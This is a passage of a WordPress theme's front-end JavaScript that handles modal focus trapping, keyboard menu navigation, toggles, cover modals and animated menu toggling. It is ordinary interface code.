                if ('.menu-modal' === toggleTarget) {
                    menuType = '.menu-skip-link';

                    elements = elements.filter(function (element) {
                        return null !== element.closest(menuType) && null !== element.offsetParent;
                    });

                    elements.unshift(_doc.querySelector('.close-nav-toggle'));

                }

                lastEl = elements[elements.length - 1];
                firstEl = elements[0];
                activeEl = _doc.activeElement;
                tabKey = event.keyCode === 9;
                shiftKey = event.shiftKey;

                if (!shiftKey && tabKey && lastEl === activeEl) {
                    event.preventDefault();
                    firstEl.focus();
                }

                if (shiftKey && tabKey && firstEl === activeEl) {
                    event.preventDefault();
                    lastEl.focus();
                }
            }
        });
    }
};

/*	-----------------------------------------------------------------------------------------------
	Primary Menu
--------------------------------------------------------------------------------------------------- */

wedevsjs.primaryMenu = {

    init: function () {
        this.focusMenuWithChildren();
    },

    // The focusMenuWithChildren() function implements Keyboard Navigation in the Primary Menu
    // by adding the '.focus' class to all 'li.menu-item-has-children' when the focus is on the 'a' element.
    focusMenuWithChildren: function () {
        // Get all the link elements within the primary menu.
        var links, i, len,
            menu = document.querySelector('.primary-menu-wrapper');

        if (!menu) {
            return false;
        }

        links = menu.getElementsByTagName('a');

        // Each time a menu link is focused or blurred, toggle focus.
        for (i = 0, len = links.length; i < len; i++) {
            links[i].addEventListener('focus', toggleFocus, true);
            links[i].addEventListener('blur', toggleFocus, true);
        }

        //Sets or removes the .focus class on an element.
        function toggleFocus() {
            var self = this;

            // Move up through the ancestors of the current link until we hit .primary-menu.
            while (-1 === self.className.indexOf('primary-menu')) {
                // On li elements toggle the class .focus.
                if ('li' === self.tagName.toLowerCase()) {
                    if (-1 !== self.className.indexOf('focus')) {
                        self.className = self.className.replace(' focus', '');
                    } else {
                        self.className += ' focus';
                    }
                }
                self = self.parentElement;
            }
        }
    }
}; // wedevsjs.primaryMenu

/*	-----------------------------------------------------------------------------------------------
	Toggles
--------------------------------------------------------------------------------------------------- */

wedevsjs.toggles = {

    clickedEl: false,

    init: function () {
        // Do the toggle.
        this.toggle();

        // Check for toggle/untoggle on resize.
        this.resizeCheck();

        // Check for untoggle on escape key press.
        this.untoggleOnEscapeKeyPress();
    },

    performToggle: function (element, instantly) {
        var target, timeOutTime, classToToggle,
            self = this,
            _doc = document,
            // Get our targets.
            toggle = element,
            targetString = toggle.dataset.toggleTarget,
            activeClass = 'active';

        // Elements to focus after modals are closed.
        if (!_doc.querySelectorAll('.show-modal').length) {
            self.clickedEl = _doc.activeElement;
        }

        if (targetString === 'next') {
            target = toggle.nextSibling;
        } else {
            target = _doc.querySelector(targetString);
        }

        // Trigger events on the toggle targets before they are toggled.
        if (target.classList.contains(activeClass)) {
            target.dispatchEvent(wedevsjs.createEvent('toggle-target-before-active'));
        } else {
            target.dispatchEvent(wedevsjs.createEvent('toggle-target-before-inactive'));
        }

        // Get the class to toggle, if specified.
        classToToggle = toggle.dataset.classToToggle ? toggle.dataset.classToToggle : activeClass;

        // For cover modals, set a short timeout duration so the class animations have time to play out.
        timeOutTime = 0;

        if (target.classList.contains('cover-modal')) {
            timeOutTime = 10;
        }

        setTimeout(function () {
            var focusElement,
                subMenued = target.classList.contains('sub-menu'),
                newTarget = subMenued ? toggle.closest('.menu-item').querySelector('.sub-menu') : target,
                duration = toggle.dataset.toggleDuration;

            // Toggle the target of the clicked toggle.
            if (toggle.dataset.toggleType === 'slidetoggle' && !instantly && duration !== '0') {
                wedevsjsMenuToggle(newTarget, duration);
            } else {
                newTarget.classList.toggle(classToToggle);
            }

            // If the toggle target is 'next', only give the clicked toggle the active class.
            if (targetString === 'next') {
                toggle.classList.toggle(activeClass);
            } else if (target.classList.contains('sub-menu')) {
                toggle.classList.toggle(activeClass);
            } else {
                // If not, toggle all toggles with this toggle target.
                _doc.querySelector('*[data-toggle-target="' + targetString + '"]').classList.toggle(activeClass);
            }

            // Toggle aria-expanded on the toggle.
            wedevsjsToggleAttribute(toggle, 'aria-expanded', 'true', 'false');

            if (self.clickedEl && -1 !== toggle.getAttribute('class').indexOf('close-')) {
                wedevsjsToggleAttribute(self.clickedEl, 'aria-expanded', 'true', 'false');
            }

            // Toggle body class.
            if (toggle.dataset.toggleBodyClass) {
                _doc.body.classList.toggle(toggle.dataset.toggleBodyClass);
            }

            // Check whether to set focus.
            if (toggle.dataset.setFocus) {
                focusElement = _doc.querySelector(toggle.dataset.setFocus);

                if (focusElement) {
                    if (target.classList.contains(activeClass)) {
                        focusElement.focus();
                    } else {
                        focusElement.blur();
                    }
                }
            }

            // Trigger the toggled event on the toggle target.
            target.dispatchEvent(wedevsjs.createEvent('toggled'));

            // Trigger events on the toggle targets after they are toggled.
            if (target.classList.contains(activeClass)) {
                target.dispatchEvent(wedevsjs.createEvent('toggle-target-after-active'));
            } else {
                target.dispatchEvent(wedevsjs.createEvent('toggle-target-after-inactive'));
            }
        }, timeOutTime);
    },

    // Do the toggle.
    toggle: function () {
        var self = this;

        document.querySelectorAll('*[data-toggle-target]').forEach(function (element) {
            element.addEventListener('click', function (event) {
                event.preventDefault();
                self.performToggle(element);
            });
        });
    },

    // Check for toggle/untoggle on screen resize.
    resizeCheck: function () {
        if (document.querySelectorAll('*[data-untoggle-above], *[data-untoggle-below], *[data-toggle-above], *[data-toggle-below]').length) {
            window.addEventListener('resize', function () {
                var winWidth = window.innerWidth,
                    toggles = document.querySelectorAll('.toggle');

                toggles.forEach(function (toggle) {
                    var unToggleAbove = toggle.dataset.untoggleAbove,
                        unToggleBelow = toggle.dataset.untoggleBelow,
                        toggleAbove = toggle.dataset.toggleAbove,
                        toggleBelow = toggle.dataset.toggleBelow;

                    // If no width comparison is set, continue.
                    if (!unToggleAbove && !unToggleBelow && !toggleAbove && !toggleBelow) {
                        return;
                    }

                    // If the toggle width comparison is true, toggle the toggle.
                    if (
                        (((unToggleAbove && winWidth > unToggleAbove) ||
                            (unToggleBelow && winWidth < unToggleBelow)) &&
                            toggle.classList.contains('active')) ||
                        (((toggleAbove && winWidth > toggleAbove) ||
                            (toggleBelow && winWidth < toggleBelow)) &&
                            !toggle.classList.contains('active'))
                    ) {
                        toggle.click();
                    }
                });
            });
        }
    },

    // Close toggle on escape key press.
    untoggleOnEscapeKeyPress: function () {
        document.addEventListener('keyup', function (event) {
            if (event.key === 'Escape') {
                document.querySelectorAll('*[data-untoggle-on-escape].active').forEach(function (element) {
                    if (element.classList.contains('active')) {
                        element.click();
                    }
                });
            }
        });
    }

}; // wedevsjs.toggles


/*	-----------------------------------------------------------------------------------------------
	Cover Modals
--------------------------------------------------------------------------------------------------- */

wedevsjs.coverModals = {

    init: function () {
        if (document.querySelector('.cover-modal')) {
            // Handle cover modals when they're toggled.
            this.onToggle();

            // When toggled, untoggle if visitor clicks on the wrapping element of the modal.
            this.outsideUntoggle();

            // Close on escape key press.
            this.closeOnEscape();

            // Hide and show modals before and after their animations have played out.
            this.hideAndShowModals();
        }
    },

    // Handle cover modals when they're toggled.
    onToggle: function () {
        document.querySelectorAll('.cover-modal').forEach(function (element) {
            element.addEventListener('toggled', function (event) {
                var modal = event.target,
                    body = document.body;

                if (modal.classList.contains('active')) {
                    body.classList.add('showing-modal');
                } else {
                    body.classList.remove('showing-modal');
                    body.classList.add('hiding-modal');

                    // Remove the hiding class after a delay, when animations have been run.
                    setTimeout(function () {
                        body.classList.remove('hiding-modal');
                    }, 500);
                }
            });
        });
    },

    // Close modal on outside click.
    outsideUntoggle: function () {
        document.addEventListener('click', function (event) {
            var target = event.target;
            var modal = document.querySelector('.cover-modal.active');

            // if target onclick is <a> with # within the href attribute
            if (event.target.tagName.toLowerCase() === 'a' && event.target.hash.includes('#') && modal !== null) {
                // untoggle the modal
                this.untoggleModal(modal);
                // wait 550 and scroll to the anchor
                setTimeout(function () {
                    var anchor = document.getElementById(event.target.hash.slice(1));
                    anchor.scrollIntoView();
                }, 550);
            }

            if (target === modal) {
                this.untoggleModal(target);
            }
        }.bind(this));
    },

    // Close modal on escape key press.
    closeOnEscape: function () {
        document.addEventListener('keydown', function (event) {
            if (event.keyCode === 27) {
                event.preventDefault();
                document.querySelectorAll('.cover-modal.active').forEach(function (element) {
                    this.untoggleModal(element);
                }.bind(this));
            }
        }.bind(this));
    },

    // Hide and show modals before and after their animations have played out.
    hideAndShowModals: function () {
        var _doc = document,
            _win = window,
            modals = _doc.querySelectorAll('.cover-modal'),
            htmlStyle = _doc.documentElement.style,
            adminBar = _doc.querySelector('#wpadminbar');

        function getAdminBarHeight(negativeValue) {
            var height,
                currentScroll = _win.pageYOffset;

            if (adminBar) {
                height = currentScroll + adminBar.getBoundingClientRect().height;

                return negativeValue ? -height : height;
            }

            return currentScroll === 0 ? 0 : -currentScroll;
        }

        function htmlStyles() {
            var overflow = _win.innerHeight > _doc.documentElement.getBoundingClientRect().height;

            return {
                'overflow-y': overflow ? 'hidden' : 'scroll',
                position: 'fixed',
                width: '100%',
                top: getAdminBarHeight(true) + 'px',
                left: 0
            };
        }

        // Show the modal.
        modals.forEach(function (modal) {
            modal.addEventListener('toggle-target-before-inactive', function (event) {
                var styles = htmlStyles(),
                    offsetY = _win.pageYOffset,
                    paddingTop = (Math.abs(getAdminBarHeight()) - offsetY) + 'px',
                    mQuery = _win.matchMedia('(max-width: 600px)');

                if (event.target !== modal) {
                    return;
                }

                Object.keys(styles).forEach(function (styleKey) {
                    htmlStyle.setProperty(styleKey, styles[styleKey]);
                });

                _win.wedevsjs.scrolled = parseInt(styles.top, 10);

                if (adminBar) {
                    _doc.body.style.setProperty('padding-top', paddingTop);

                    if (mQuery.matches) {
                        if (offsetY >= getAdminBarHeight()) {
                            modal.style.setProperty('top', 0);
                        } else {
                            modal.style.setProperty('top', (getAdminBarHeight() - offsetY) + 'px');
                        }
                    }
                }

                modal.classList.add('show-modal');
            });

            // Hide the modal after a delay, so animations have time to play out.
            modal.addEventListener('toggle-target-after-inactive', function (event) {
                if (event.target !== modal) {
                    return;
                }

                setTimeout(function () {
                    var clickedEl = wedevsjs.toggles.clickedEl;

                    modal.classList.remove('show-modal');

                    Object.keys(htmlStyles()).forEach(function (styleKey) {
                        htmlStyle.removeProperty(styleKey);
                    });

                    if (adminBar) {
                        _doc.body.style.removeProperty('padding-top');
                        modal.style.removeProperty('top');
                    }

                    if (clickedEl !== false) {
                        clickedEl.focus();
                        clickedEl = false;
                    }

                    _win.scrollTo(0, Math.abs(_win.wedevsjs.scrolled + getAdminBarHeight()));

                    _win.wedevsjs.scrolled = 0;
                }, 500);
            });
        });
    },

    // Untoggle a modal.
    untoggleModal: function (modal) {
        var modalTargetClass,
            modalToggle = false;

        // If the modal has specified the string (ID or class) used by toggles to target it, untoggle the toggles with that target string.
        // The modal-target-string must match the string toggles use to target the modal.
        if (modal.dataset.modalTargetString) {
            modalTargetClass = modal.dataset.modalTargetString;

            modalToggle = document.querySelector('*[data-toggle-target="' + modalTargetClass + '"]');
        }

        // If a modal toggle exists, trigger it so all of the toggle options are included.
        if (modalToggle) {
            modalToggle.click();

            // If one doesn't exist, just hide the modal.
        } else {
            modal.classList.remove('active');
        }
    }

}; // wedevsjs.coverModals

/**
 * Is the DOM ready?
 *
 * This implementation is coming from https://gomakethings.com/a-native-javascript-equivalent-of-jquerys-ready-method/
 *
 * @param {Function} fn Callback function to run.
 */
function wedevsjsDomReady(fn) {
    if (typeof fn !== 'function') {
        return;
    }

    if (document.readyState === 'interactive' || document.readyState === 'complete') {
        return fn();
    }

    document.addEventListener('DOMContentLoaded', fn, false);
}

wedevsjsDomReady(function () {
    wedevsjs.toggles.init();              // Handle toggles.
    wedevsjs.coverModals.init();          // Handle cover modals.
    wedevsjs.modalMenu.init();            // Modal Menu.
    wedevsjs.primaryMenu.init();          // Primary Menu.
    wedevsjs.touchEnabled.init();         // Add class to body if device is touch-enabled.
});


/*	-----------------------------------------------------------------------------------------------
	Helper functions
--------------------------------------------------------------------------------------------------- */

/* Toggle an attribute ----------------------- */

function wedevsjsToggleAttribute( element, attribute, trueVal, falseVal ) {
    if ( element.classList.contains( 'close-search-toggle' ) ) {
        return;
    }
    if ( trueVal === undefined ) {
        trueVal = true;
    }
    if ( falseVal === undefined ) {
        falseVal = false;
    }
    if ( element.getAttribute( attribute ) !== trueVal ) {
        element.setAttribute( attribute, trueVal );
    } else {
        element.setAttribute( attribute, falseVal );
    }
}

/**
 * Toggle a menu item on or off.
 *
 * @param {HTMLElement} target
 * @param {number} duration
 */
function wedevsjsMenuToggle( target, duration ) {
    var initialParentHeight, finalParentHeight, menu, menuItems, transitionListener,
        initialPositions = [],
        finalPositions = [];

    if ( ! target ) {
        return;
    }

    menu = target.closest( '.menu-wrapper' );

    // Step 1: look at the initial positions of every menu item.
    menuItems = menu.querySelectorAll( '.menu-item' );

    menuItems.forEach( function( menuItem, index ) {
        initialPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
    } );
    initialParentHeight = target.parentElement.offsetHeight;

    target.classList.add( 'toggling-target' );

    // Step 2: toggle target menu item and look at the final positions of every menu item.
    target.classList.toggle( 'active' );

    menuItems.forEach( function( menuItem, index ) {
        finalPositions[ index ] = { x: menuItem.offsetLeft, y: menuItem.offsetTop };
    } );
    finalParentHeight = target.parentElement.offsetHeight;

    // Step 3: close target menu item again.
    // The whole process happens without giving the browser a chance to render, so it's invisible.
    target.classList.toggle( 'active' );

    /*
     * Step 4: prepare animation.
     * Position all the items with absolute offsets, at the same starting position.
     * Shouldn't result in any visual changes if done right.
     */
    menu.classList.add( 'is-toggling' );
    target.classList.toggle( 'active' );
    menuItems.forEach( function( menuItem, index ) {
        var initialPosition = initialPositions[ index ];
        if ( initialPosition.y === 0 && menuItem.parentElement === target ) {
            initialPosition.y = initialParentHeight;
        }
        menuItem.style.transform = 'translate(' + initialPosition.x + 'px, ' + initialPosition.y + 'px)';
    } );

    /*
     * The double rAF is unfortunately needed, since we're toggling CSS classes, and
     * the only way to ensure layout completion here across browsers is to wait twice.
     * This just delays the start of the animation by 2 frames and is thus not an issue.
     */
    requestAnimationFrame( function() {
        requestAnimationFrame( function() {
            /*
             * Step 5: start animation by moving everything to final position.
             * All the layout work has already happened, while we were preparing for the animation.
             * The animation now runs entirely in CSS, using cheap CSS properties (opacity and transform)
             * that don't trigger the layout or paint stages.
             */
            menu.classList.add( 'is-animating' );
            menuItems.forEach( function( menuItem, index ) {
                var finalPosition = finalPositions[ index ];
                if ( finalPosition.y === 0 && menuItem.parentElement === target ) {
                    finalPosition.y = finalParentHeight;
                }
                if ( duration !== undefined ) {
                    menuItem.style.transitionDuration = duration + 'ms';
                }
                menuItem.style.transform = 'translate(' + finalPosition.x + 'px, ' + finalPosition.y + 'px)';
            } );
            if ( duration !== undefined ) {
                target.style.transitionDuration = duration + 'ms';
            }
        } );

        // Step 6: finish toggling.
        // Remove all transient classes when the animation ends.
        transitionListener = function() {
            menu.classList.remove( 'is-animating' );
            menu.classList.remove( 'is-toggling' );
            target.classList.remove( 'toggling-target' );
            menuItems.forEach( function( menuItem ) {
                menuItem.style.transform = '';
                menuItem.style.transitionDuration = '';
            } );
            target.style.transitionDuration = '';
            target.removeEventListener( 'transitionend', transitionListener );
        };

        target.addEventListener( 'transitionend', transitionListener );
    } );
}

/**
 * Traverses the DOM up to find elements matching the query.
 *
 * @param {HTMLElement} target
 * @param {string} query
 * @return {NodeList} parents matching query
 */
function wedevsjsFindParents( target, query ) {
    var parents = [];

    // Recursively go up the DOM adding matches to the parents array.
    function traverse( item ) {
        var parent = item.parentNode;
        if ( parent instanceof HTMLElement ) {
            if ( parent.matches( query ) ) {
                parents.push( parent );
            }
            traverse( parent );
        }
    }

    traverse( target );

    return parents;
}
